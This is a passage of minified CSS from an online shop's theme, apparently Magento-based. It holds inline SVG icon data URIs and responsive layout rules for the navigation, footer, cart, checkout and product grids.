%207.97912%2015.0203%208.01662%2013.9953C8.02912%2013.6453%207.76662%2013.3578%207.41662%2013.3453C7.07912%2013.3203%206.77912%2013.5953%206.76662%2013.9453C6.70412%2015.5453%207.82912%2016.7578%208.21662%2017.1203C7.29162%2018.4828%206.89162%2020.2078%207.19162%2021.9828C7.25412%2022.3453%207.31662%2022.6703%207.36662%2022.9703C7.67912%2024.6828%207.76662%2025.3078%207.26662%2025.8578C6.22912%2027.0078%206.74162%2032.6828%207.27912%2033.2328C7.29162%2033.2578%207.32912%2033.3078%207.35412%2033.3453C7.49162%2033.5703%207.75412%2034.0078%208.49162%2034.0828C8.56662%2034.0953%208.64162%2034.0953%208.72912%2034.0953C9.40412%2034.0953%2010.3666%2033.8828%2010.5791%2033.8328C10.8291%2033.7703%2011.0166%2033.5703%2011.0541%2033.3078C11.0791%2033.1203%2011.1916%2032.1578%2010.6916%2031.5703C10.4416%2031.1703%2010.0541%2028.7703%2010.4166%2027.9953C10.4666%2027.8828%2010.6041%2027.7828%2010.8541%2027.5953C11.2791%2027.2828%2011.8541%2026.8703%2012.4791%2025.9328C12.5291%2025.9328%2012.5666%2025.9453%2012.6166%2025.9328C12.6291%2025.9328%2013.6166%2025.7203%2014.3541%2025.8703H14.3666C14.1291%2026.8328%2013.7291%2028.0828%2013.4166%2028.4453C12.3291%2029.6953%2014.5916%2032.2078%2014.6166%2032.2328C14.6666%2032.2828%2014.7041%2032.3328%2014.7541%2032.4078L13.8791%2032.4453C13.4541%2031.6328%2012.4041%2029.6453%2012.3166%2029.4828C12.2916%2029.2453%2012.5166%2028.2953%2012.7416%2027.5578C12.8416%2027.2328%2012.6541%2026.8828%2012.3166%2026.7828C11.9791%2026.6828%2011.6416%2026.8703%2011.5416%2027.1953C10.8916%2029.3703%2011.0666%2029.7328%2011.1541%2029.9078C11.3041%2030.2328%2012.9541%2033.3703%2012.9541%2033.3703C13.0666%2033.5828%2013.2791%2033.7078%2013.5041%2033.7078C13.5166%2033.7078%2013.5166%2033.7078%2013.5291%2033.7078L15.6291%2033.6328C15.8166%2033.6203%2015.9916%2033.5328%2016.1041%2033.3828C16.2166%2033.2328%2016.2541%2033.0453%2016.2166%2032.8578L16.1416%2032.5328C16.0666%2032.2078%2015.8916%2031.7453%2015.5166%2031.3703C15.0916%2030.9328%2014.2666%2029.5953%2014.3666%2029.2828C14.9291%2028.6328%2015.3666%2027.0453%2015.5791%2026.2203C16.2291%2026.3828%2017.0666%2026.5328%2018.0916%2026.5328C19.0541%2026.5328%2020.1666%2026.3953%2021.4166%2026.0078C21.4416%2026.0078%2021.4541%2025.9828%2021.4666%2025.9828C21.8916%2026.9203%2022.0791%2028.3328%2022.0291%2028.8453C21.9666%2029.5453%2022.7166%2032.3578%2023.0541%2033.5328C23.1291%2033.8078%2023.3791%2033.9953%2023.6541%2033.9953H26.0041C26.1791%2033.9953%2026.3416%2033.9203%2026.4541%2033.8078C26.5666%2033.6828%2026.6291%2033.5203%2026.6291%2033.3453C26.6166%2033.0953%2026.5291%2031.8328%2026.0541%2031.2703C25.7541%2030.6703%2025.3416%2026.2203%2025.4916%2025.6203C25.5291%2025.5578%2025.5916%2025.4828%2025.6666%2025.3703C26.2416%2024.5828%2027.7541%2022.4828%2028.3291%2019.0703C28.5166%2017.9578%2028.7541%2016.8703%2029.0416%2015.8578C29.1041%2015.6078%2029.0166%2015.3578%2028.8291%2015.2078C28.9791%2015.2203%2029.1291%2015.2328%2029.2666%2015.2328C29.5916%2015.2328%2029.9166%2015.1953%2030.2291%2015.1703C30.4916%2015.1453%2030.7666%2015.1203%2031.0291%2015.1078C31.6166%2015.0953%2032.3041%2015.1203%2032.4791%2015.1453C32.9416%2015.2453%2033.3666%2015.1078%2033.6791%2014.7703C34.2666%2014.1078%2034.2166%2012.8203%2034.0666%2012.3078Z%22%20/%3E%3Cpath%20fill%3D%22%238d8480%22%20d%3D%22M22.0417%2032.4324L21.3167%2032.4574C21.2417%2031.7699%2021.1292%2030.6699%2021.0917%2030.2324C21.0292%2029.5324%2020.4292%2027.5074%2020.3667%2027.2824C20.2667%2026.9574%2019.9292%2026.7699%2019.5917%2026.8574C19.2667%2026.9574%2019.0667%2027.3074%2019.1667%2027.6324C19.4042%2028.4449%2019.8042%2029.9074%2019.8542%2030.3449C19.9167%2031.0074%2020.1417%2033.1699%2020.1417%2033.1699C20.1792%2033.4824%2020.4417%2033.7324%2020.7667%2033.7324H20.7792L22.0792%2033.6949C22.4292%2033.6824%2022.6917%2033.3949%2022.6917%2033.0574C22.6667%2032.6949%2022.3917%2032.4324%2022.0417%2032.4324Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#8d8480 !important}.level0:hover>#ui-id-14{background-color:#fff;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%22246%22%20height%3D%22134%22%20viewBox%3D%220%200%20246%20134%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cg%3E%3Cpath%20fill%3D%22%2383b817%22%20d%3D%22M%20227.5,-0.5%20C%20228.167,-0.5%20228.833,-0.5%20229.5,-0.5C%20241.971,23.2505%20236.971,42.4172%20214.5,57C%20207.949,60.1089%20201.282,62.9423%20194.5,65.5C%20193.914,65.2907%20193.414,64.9574%20193,64.5C%20189.465,53.1943%20189.132,41.861%20192,30.5C%20194.306,25.3867%20197.472,20.8867%20201.5,17C%20207.923,13.8574%20214.256,10.5241%20220.5,7C%20223.039,4.63029%20225.372,2.13029%20227.5,-0.5%20Z%22/%3E%3C/g%3E%3Cg%3E%3Cpath%20fill%3D%22%2383b817%22%20d%3D%22M%2010.5,133.5%20C%208.5,133.5%206.5,133.5%204.5,133.5C%202.5,132.167%200.833333,130.5%20-0.5,128.5C%20-0.5,126.167%20-0.5,123.833%20-0.5,121.5C%200.961599,120.542%202.29493,119.376%203.5,118C%206.53018,117.712%209.36352,117.545%2012,117.5C%2014.1667,114.5%2016.3333,111.5%2018.5,108.5C%2013.7716,96.7227%2017.7716,91.2227%2030.5,92C%2034.6944,94.2125%2037.0277,97.7125%2037.5,102.5C%2042.1028,104.034%2046.7695,105.367%2051.5,106.5C%2053.6239,104.879%2055.6239,103.046%2057.5,101C%2059.8947,100.319%2062.228,99.4853%2064.5,98.5C%2066.2431,93.0287%2067.9098,87.5287%2069.5,82C%2067.0218,79.5218%2064.5218,77.0218%2062,74.5C%2057.3507,58.5858%2063.1841,50.7525%2079.5,51C%2090.0891,55.0733%2093.5891,62.5733%2090,73.5C%2086.0338,79.6504%2080.3671,82.6504%2073,82.5C%2071.3986,87.8043%2069.8986,93.1376%2068.5,98.5C%2070.5664,100.717%2072.8998,102.717%2075.5,104.5C%2081.4116,101.628%2087.245,98.6277%2093,95.5C%2090.8989,82.4284%2096.3989,74.7617%20109.5,72.5C%20120.813,74.316%20126.646,80.9826%20127,92.5C%20129.068,93.3936%20131.235,94.0603%20133.5,94.5C%20135.944,93.2331%20138.277,91.7331%20140.5,90C%20144.372,89.1088%20148.038,89.6088%20151.5,91.5C%20155.004,89.5823%20158.337,87.4157%20161.5,85C%20161.47,81.0339%20161.636,76.8672%20162,72.5C%20166.19,63.8235%20173.024,60.6568%20182.5,63C%20193.092,69.2127%20195.259,77.7127%20189,88.5C%20180.348,95.3891%20172.015,95.0557%20164,87.5C%20160.41,90.0454%20156.91,92.712%20153.5,95.5C%20155.354,106.477%20150.688,110.977%20139.5,109C%20135.729,106.271%20133.395,102.605%20132.5,98C%20130.5,97.5%20128.5,97%20126.5,96.5C%20123.945,99.0982%20121.279,101.598%20118.5,104C%20109.096,108.519%20101.263,106.685%2095,98.5C%2089.245,101.628%2083.4116,104.628%2077.5,107.5C%2077.1607,120.358%2070.8274,125.525%2058.5,123C%2053.8136,119.97%2051.147,115.636%2050.5,110C%2045.5682,108.727%2040.7349,107.227%2036,105.5C%2032.8127,111.236%2028.146,112.902%2022,110.5C%2019.0973,113.732%2016.5973,117.232%2014.5,121C%2016.5882,126.379%2015.2549,130.546%2010.5,133.5%20Z%22/%3E%3C/g%3E%3Cg%3E%3Cpath%20fill%3D%22%2383b817%22%20d%3D%22M%20245.5,93.5%20C%20245.5,93.8333%20245.5,94.1667%20245.5,94.5C%20233.664,98.8941%20221.664,99.3941%20209.5,96C%20200.64,90.7822%20196.64,82.9488%20197.5,72.5C%20207.399,70.4463%20216.732,71.9463%20225.5,77C%20229.8,82.3012%20234.466,87.3012%20239.5,92C%20241.345,93.128%20243.345,93.628%20245.5,93.5%20Z%22/%3E%3C/g%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#83b817 !important}.nav-sections{height:64px;position:fixed;top:128px !important;width:100%;z-index:11}.nav-sections-items{height:64px;overflow-y:visible;overflow:visible;background-color:transparent}.navigation{height:64px;background-color:transparent}.navigation ul{height:64px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navigation li.level0{border-bottom:none !important;height:64px;margin:0px;padding-left:0px !important;padding-right:0px !important;-webkit-flex-basis:calc(100% / 11);flex-basis:calc(100% / 11)}.navigation li.level0:hover{background-color:#fff}.navigation li.level0>.level-top{padding:0px;padding-top:40px;padding-left:0px !important;padding-right:0px !important;width:100%;text-align:center;height:64px;background-position:center top !important;background-size:40px 40px !important;line-height:12px;font-family:'tabletgothiccondensed';font-feature-settings:normal;font-size:14px;font-weight:initial;text-transform:none}.navigation li.level0>.level-top .ui-menu-icon{display:none !important}.navigation li.level0>.level-top:hover{background-color:#fff}.navigation li.level0>.level-top.ui-state-active{background-color:#fff}.navigation li.level0>.level-top.ui-state-active:after{content:'';display:block;width:12px;height:12px;background-color:#fff;border-top:#e1e6e9 1px solid;border-left:#e1e6e9 1px solid;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);-ms-transform:rotateZ(45deg);transform:rotateZ(45deg);position:absolute;left:28px;top:68px;z-index:12}.navigation li.level0>.level-top.ui-state-active+.submenu{display:block !important}.navigation li.level0 .submenu{height:auto;width:auto;top:75px !important;z-index:10;margin-top:16px;background-color:#fff;padding:16px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;border:#e1e6e9 1px solid;-webkit-box-shadow:0px 10px 24px rgba(69,86,95,0.3);-moz-box-shadow:0px 10px 24px rgba(69,86,95,0.3);-ms-box-shadow:0px 10px 24px rgba(69,86,95,0.3);box-shadow:0px 10px 24px rgba(69,86,95,0.3);margin-top:12px;padding:0px;white-space:nowrap}.navigation li.level0 .submenu:after{content:'';display:block;width:100%;height:12px;background:transparent;position:absolute;top:-12px;left:0;border:none}.navigation li.level0 .submenu li{padding-top:4px;padding-bottom:4px}.navigation li.level0 .submenu .back-link{display:none}.navigation li.level0 .submenu li{padding:0px;padding-left:8px;padding-right:8px;border-bottom:none !important}.navigation li.level0 .submenu li:hover{background-color:#f4f6f7}.navigation li.level0 .submenu li>a{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:14px;font-weight:initial;border-bottom:#ced7db 1px solid;padding:8px;background-color:transparent !important}.navigation li.level0 .submenu li:last-child>a{border-bottom:none}.navigation li.level0 .submenu li.all-category{padding-left:8px}.navigation li.level0 .submenu li.all-category>a{padding:8px}.navigation li.level0.active>a,.navigation li.level0.has-active>a{border-bottom:none !important}.footer-reassurance .reassurance-header{max-width:250px;float:left}.footer-reassurance>ul{max-width:calc(100% - 250px);padding-left:48px !important;padding-right:0px !important}.footer-reassurance>ul>li{width:50%;margin-right:24px}.footer-reassurance .actions{text-align:center;position:absolute;left:32px;bottom:24px}.block.newsletter .intro>span:first-child{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:21px;font-weight:initial;line-height:32px}.footer-socials .intro>span:first-child{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:21px;font-weight:initial;line-height:32px}.footer-2 .container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-left:auto;margin-right:auto}.footer-2 .container .block.newsletter{float:none !important;max-width:55%;-webkit-flex-basis:55%;flex-basis:55%}.footer-2 .container .footer-socials{-webkit-flex-basis:45%;flex-basis:45%}.footer-2 .container .footer-socials .icon{top:20px}.category-cms h2{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:32px;font-weight:initial}.sidebar-submenu{display:block}.filter .block-subtitle{border-bottom:#e1e6e9 1px solid;padding-bottom:16px}.block-wishlist .product-items .product-item .product-item-photo{top:0 !important;left:0 !important}.block-wishlist .product-items .product-item .product-item-info .action.delete{top:5px;right:0}.page-layout-1column .product-info-main{width:calc(55% - 64px)}.page-layout-1column .product.media{width:45%}.catalog-product-view .product-add-form{padding-top:0px}.catalog-product-view .product.data.items .item.content{margin-top:64px}.catalog-product-view .product.data.items>.item.title:first-child>.switch{-webkit-border-radius:5px 0px 0px 0px;-moz-border-radius:5px 0px 0px 0px;-ms-border-radius:5px 0px 0px 0px;border-radius:5px 0px 0px 0px}.catalog-product-view .product.data.items .item.content{-webkit-border-radius:0px 0px 5px 5px;-moz-border-radius:0px 0px 5px 5px;-ms-border-radius:0px 0px 5px 5px;border-radius:0px 0px 5px 5px}.catalog-product-view .product-upsells-wrapper .block-title>strong{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:32px;font-weight:initial}.cart-container .cart-summary{width:28%}.cart-container .cart-summary .summary.title{margin-top:0px}.cart-container .form-cart{width:72%}.cart-container .form-cart .cart.table-wrapper .cart .product-image-container{width:80px !important}.cart-container .form-cart .cart.table-wrapper .cart .product-item-details{padding-top:0px}.cart-container .form-cart .cart.table-wrapper .cart thead tr th.col{padding-top:0px;font-family:'tabletgothiccondensed';font-feature-settings:normal;font-size:14px;font-weight:initial;color:#8299a4;text-transform:uppercase}.cart-container .form-cart .cart.table-wrapper .cart thead tr th.col.actions{width:100px}.cart-container .form-cart .cart.table-wrapper .cart thead tr th.col.actions span{display:none}.cart-container .form-cart .cart.table-wrapper .cart tbody tr td.col.price,.cart-container .form-cart .cart.table-wrapper .cart tbody tr td.col.qty,.cart-container .form-cart .cart.table-wrapper .cart tbody tr td.col.subtotal .cart-container .form-cart .cart.table-wrapper .cart tbody tr td.col.actions{padding-top:44px}.cart-container .form-cart .cart.table-wrapper .cart tbody tr td.col .action-edit{margin-right:10px}.cart-container .form-cart .cart.table-wrapper .cart .action-towishlist>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart-container .cart-discount .control input.input-text{width:215px}.cart-container .cart-discount .actions-toolbar{padding-top:8px}.cart-container .cart-discount .actions-toolbar .primary{margin-left:16px}.page-layout-checkout .page-main{margin-top:160px}.page-layout-checkout .opc-progress-bar{position:fixed;top:14px;z-index:12;left:unset;left:initial;left:auto;right:24px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.page-layout-checkout .form.methods-shipping{border-top:none;border-bottom:none}.block-minicart{max-height:calc(100vh - 128px)}.block-minicart .minicart-items-wrapper{max-height:calc(100vh - 328px);overflow-y:auto}.home-top{padding-top:56px;padding-bottom:56px}.home-top .home-slider .c-aslider__item--full .c-aslider__caption{padding:48px;font-family:'tabletgothicregular';font-feature-settings:normal;font-size:21px;font-weight:initial}.home-top .home-slider .c-aslider__item--full .c-aslider__caption h2{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:50px;font-weight:initial}.home-top .home-slider .c-aslider__item--full .c-aslider__caption .button{left:48px;bottom:48px;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.home-top .home-top-blocks{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.current-block{-webkit-flex-basis:50%;flex-basis:50%}.current-block.offer{margin-right:8px}.current-block.product{margin-left:8px}.home-middle .services-blocks{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.home-middle .services-blocks .home-service{-webkit-flex-basis:50%;flex-basis:50%;position:relative;background-color:#008ecf;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;overflow:hidden;max-width:initial;margin-left:auto;margin-right:auto}.home-middle .services-blocks .home-service:first-child{margin-bottom:0px;margin-right:8px}.home-middle .services-blocks .home-service+.home-service{margin-top:0px;margin-left:8px}.home-middle .services-blocks .home-service .content .text{max-height:60px}.table-wrapper.orders-recent{margin-top:0px}.account.page-layout-2columns-left .column.main{width:70%}.account.page-layout-2columns-left .sidebar{width:30%}.block-collapsible-nav .title{margin-top:0px}}@media all and (min-width:1024px),print{.c-aslider__item--full .c-aslider__caption{left:50%;position:absolute;transform:translate(-50%, -50%);top:50%;width:50%}.c-aslider__item--left{display:flex}.c-aslider__item--right{display:flex;flex-direction:row-reverse}.c-aslider__item--left .c-aslider__caption,.c-aslider__item--right .c-aslider__caption{width:50%}.c-aslider__item--left .c-aslider__picture,.c-aslider__item--right .c-aslider__picture{width:50%}.c-aslider__nav{display:block}.c-aslider__nav.slick-slider{display:block}.c-aslider__nav-item{border-bottom:2px solid rgba(0,0,0,0.1);border-right:1px solid #fff;color:#000;cursor:pointer;padding:10px;text-align:center;box-sizing:border-box}.slick-current .c-aslider__nav-item{border-bottom:2px solid #000;color:#000}.c-aslider:hover .slick-arrow{visibility:visible;opacity:1}.page-products .products-grid .product-item{margin-left:1%;width:calc((100% - 2%) / 3)}.page-products .products-grid .product-item:nth-child(2n + 1){margin-left:0}.products-grid .product-item{width:20%}.products-grid .product-reviews-summary.short{margin-top:32px}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.page-products .products-grid .product-item:nth-child(2n + 1){margin-left:2%}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.box-tocart .paypal:first-of-type{margin-top:13px}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.order-links .item{margin:0 -1px 0 0}.order-links .item a{padding:1px 35px}.order-links .item strong{padding:1px 35px 2px 35px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-bottom:20px;margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block.widget .products-grid .product-item{width:25%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%)/4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(2n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-header{background-color:#fff}.page-header .panel.wrapper .corporate-categories li{margin-right:24px}.page-header .panel.wrapper .contact-informations li{margin-left:24px}.logo{width:240px}.block-search{width:435px}.footer-reassurance .reassurance-header{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:28px;font-weight:initial;line-height:32px;max-width:280px;margin-bottom:16px}.footer-reassurance>ul{max-width:calc(100% - 280px)}.footer-reassurance>ul>li{width:33%;margin-right:24px;margin-top:8px !important;margin-bottom:8px !important}.footer-reassurance>ul>li:first-child,.footer-reassurance>ul>li:nth-child(2),.footer-reassurance>ul>li:nth-child(3){margin-top:16px !important}.footer-reassurance>ul>li:last-child,.footer-reassurance>ul>li:nth-child(4),.footer-reassurance>ul>li:nth-child(5){margin-bottom:16px !important}.block.newsletter .intro>span:first-child{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:28px;font-weight:initial;line-height:32px}.footer-socials .intro>span:first-child{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:28px;font-weight:initial;line-height:32px}.footer-2 .container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.footer-2 .container .block.newsletter{float:none !important;max-width:66%;-webkit-flex-basis:66%;flex-basis:66%}.footer-2 .container .block.newsletter .form.subscribe{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.footer-2 .container .block.newsletter .form.subscribe .intro{-webkit-flex-basis:40%;flex-basis:40%}.footer-2 .container .block.newsletter .form.subscribe .newsletter{margin-top:0px;-webkit-flex-basis:50%;flex-basis:50%}.footer-2 .container .footer-socials{-webkit-flex-basis:34%;flex-basis:34%}.footer-3{overflow:hidden;position:relative}.footer-3:before{content:'';display:block;position:absolute;top:100px;height:115%;width:calc(((100vw - 1280px) / 2) + (1280px * .33));background-color:#33a5d9;border-radius:0 360px 360px 0 !important}.footer-3>.container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.footer-3>.container .footer-contact{-webkit-flex-basis:34%;flex-basis:34%}.footer-3>.container .footer-contact ul{background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}.footer-3>.container .footer-contact{margin-top:96px}.footer-3>.container .footer-contact .intro{margin-bottom:0px}.footer-3>.container .footer-contact .intro .header-1{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:16px;font-weight:initial}.footer-3>.container .footer-contact .intro .header-2{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:21px;font-weight:initial}.footer-3>.container .link-section{margin-top:0px !important;padding-left:32px;padding-right:32px}.footer-3>.container .link-section:not(:first-child){border-left:#33a5d9 1px solid}.footer-3>.container #footer-links{-webkit-flex-basis:66%;flex-basis:66%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.footer-3>.container #footer-links .link-section{-webkit-flex-basis:33%;flex-basis:33%}.footer-3>.container #footer-links [data-role="collapsible"]{border-bottom:none;padding-bottom:8px;margin-bottom:8px;pointer-events:none}.footer-3>.container #footer-links [data-role="collapsible"]:after{display:none}.footer-3>.container #footer-links [data-role="collapsible"]:not(:first-child){margin-top:24px}.footer-3>.container #footer-links [data-role="content"]{display:block !important}.footer-3>.container #footer-links [data-role="content"] ul{column-count:1}.footer-logo{-ms-flex-order:-1;-webkit-order:-1;order:-1;position:absolute}.footer-logo img{width:215px}.category-cms h2{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:37px;font-weight:initial}.category-cms .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.category-cms .block.widget .products-grid .product-item:first-child{margin-left:0px}.block-wishlist .product-items .product-item .product-item-photo{top:8px !important;left:8px !important}.block-wishlist .product-items .product-item .product-item-details{margin-top:-8px}.block-wishlist .product-items .product-item .product-item-name{margin-bottom:8px}.page-layout-1column .product-info-main{width:calc(55% - 128px)}.page-layout-1column .product.media{width:45%}.catalog-product-view .page-title{font-family:'tabletgothiccondensed';font-feature-settings:normal;font-size:40px;font-weight:initial;font-weight:bold}.catalog-product-view .product-add-form{padding-top:16px}.catalog-product-view .product.data.items .item.content{padding-left:192px;padding-right:192px}.catalog-product-view .product-social-links{margin-bottom:16px}.catalog-product-view .box-tocart{margin-bottom:24px}.catalog-product-view .box-tocart .fieldset{margin-bottom:16px}.catalog-product-view .product-upsells-wrapper .block-title>strong{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:37px;font-weight:initial}.cart-container .cart-summary{width:25%}.cart-container .form-cart{width:75%}.cart-container .form-cart .cart.table-wrapper .cart .product-image-container{width:110px !important}.cart-container .form-cart .cart.table-wrapper .cart .product-item-details{padding-top:40px}.cart-container .form-cart .cart.table-wrapper .cart .actions-toolbar{padding-bottom:0px}.cart-container .form-cart .cart.table-wrapper .cart thead tr th.col{padding-top:0px}.cart-container .form-cart .cart.table-wrapper .cart tbody tr td.col.price,.cart-container .form-cart .cart.table-wrapper .cart tbody tr td.col.qty,.cart-container .form-cart .cart.table-wrapper .cart tbody tr td.col.subtotal,.cart-container .form-cart .cart.table-wrapper .cart tbody tr td.col.actions{padding-top:59px}.page-layout-checkout .opc-progress-bar{left:50%;right:unset;right:auto;right:initial;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.minicart-items .item-name-minicart{height:30px}.home-top{padding-top:56px;padding-bottom:56px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.home-top .home-slider{width:65%;max-height:395px}.home-top .home-slider .slick-slider{max-height:395px}.home-top .home-slider .c-aslider__item--full .c-aslider__caption{padding:48px;font-family:'tabletgothicregular';font-feature-settings:normal;font-size:21px;font-weight:initial}.home-top .home-slider .c-aslider__item--full .c-aslider__caption h2{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:50px;font-weight:initial}.home-top .home-slider .c-aslider__item--full .c-aslider__caption .button{left:48px;bottom:48px;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.home-top .home-top-blocks{width:calc(100% - 65% - 32px);-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.current-block{margin-top:0px;-webkit-flex-basis:auto;flex-basis:auto;max-width:none;margin-left:0px;margin-right:0px}.current-block.offer{margin-right:0px}.current-block.product{margin-left:0px}.home-middle .services-blocks .home-service{-webkit-flex-basis:50%;flex-basis:50%;position:relative;background-color:#008ecf;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;overflow:hidden;max-width:initial;margin-left:auto;margin-right:auto}.home-middle .services-blocks .home-service:first-child{margin-bottom:0px;margin-right:16px}.home-middle .services-blocks .home-service+.home-service{margin-top:0px;margin-left:16px}.home-middle .services-blocks .home-service img{position:relative;min-width:100%;min-height:100%;width:100%}.home-middle .services-blocks .home-service .content{position:absolute;top:0;left:0;padding:24px;color:#fff;height:100%}.home-middle .services-blocks .home-service .content h2{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:28px;font-weight:initial}.home-middle .services-blocks .home-service .content .text{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:16px;font-weight:initial;margin-bottom:40px;max-height:84px}.home-middle .services-blocks .home-service .content .button{position:absolute;left:24px;bottom:24px}.home-selection h2,.home-offers h2{font-family:'tabletgothicbold';font-feature-settings:normal;font-size:37px;font-weight:initial}.account.page-layout-2columns-left .column.main{width:78%}.account.page-layout-2columns-left .sidebar{width:22%}.customer-account-create .form.create.account{width:100%}.customer-account-create .form.create.account>.fieldset{float:left;width:calc(50% - 16px)}.customer-account-create .form.create.account>.fieldset+.fieldset{margin-left:32px}.customer-account-create .form.create.account .actions-toolbar{text-align:center}.customer-account-create .form.create.account .actions-toolbar .primary{float:none}.customer-account-create .form.create.account .actions-toolbar .primary button{margin-right:0px}}@media all and (min-width:1280px),print{.page-layout-2columns-left .column.main{width:79%;padding-left:64px}.page-layout-2columns-left .sidebar{width:21%}.page-title{font-family:'tabletgothicbold';font-feature-settings:normal;font-size:28px;font-weight:initial}.page-main .container-fluid{width:100vw;margin-left:calc((100vw - (1280px - 40px)) / -2);margin-right:calc((100vw - (1280px - 40px)) / -2)}.page-main .container-fluid .container{width:100%;max-width:calc(1280px - 40px);margin-left:auto;margin-right:auto}.home-top .home-slider{max-height:496px}.home-top .home-slider .slick-slider{max-height:496px}.home-middle .services-blocks .home-service .content .text{max-height:114px}}@media all and (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}button{border-radius:50px !important;background:#fff;border:#008ecf 1px solid;color:#008ecf;font-family:'tabletgothicregular';font-feature-settings:normal;font-size:14px;font-weight:initial;box-shadow:none;padding-top:0px !important;padding-bottom:0px !important;-webkit-transition:all 350ms;-moz-transition:all 350ms;-ms-transition:all 350ms;transition:all 350ms}button:not(.primary){box-shadow:none}button:not(.primary):active{box-shadow:none}button:hover{background-color:#f4f6f7;border:#008ecf 1px solid;color:#008ecf}h1,h2,h3,h4,h5,h6{margin:0;padding:0}ul{padding:0;margin:0}ul>li{margin:0;list-style-type:none}ul>li 